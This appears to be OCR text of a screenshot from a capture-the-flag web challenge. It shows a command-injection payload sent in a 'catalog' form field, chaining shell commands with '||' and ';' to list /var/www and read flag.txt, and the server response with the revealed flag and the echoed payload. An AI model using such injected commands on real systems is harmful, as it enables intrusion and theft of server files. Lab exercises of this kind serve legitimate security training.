 Connection: keep-alive
catalog=ls||id; cd /var/www ||id; ls || id; cat flag.txt || id; ls || id; pwd || id
1. Придумайте имя каталога.
</p>
27 <form method="POST" action="index.php">
28 <input placeholder="SuperSecretDir" name='catalog'>
29 <button type="submit">
Создать
</button>
30 </form>
31
32 flag.txt
33 html
34 CODEBY{u_r34lly_tr1ed_expl01t_f1lters?}flag.txt
35 html
36 /var/www
37 <br>
Ваш личный каталог, куда Вы сможете загружать свои собственные картинки - <a
href='/folders/9248631_ls||id; cd /var/www ||id; ls || id; cat flag.txt || id; ls
|| id; pwd || id'>
/folders/9248631_ls||id; cd /var/www ||id; ls || id; cat flag.txt || id; ls ||
id; pwd || id
</a>
!
38 <br>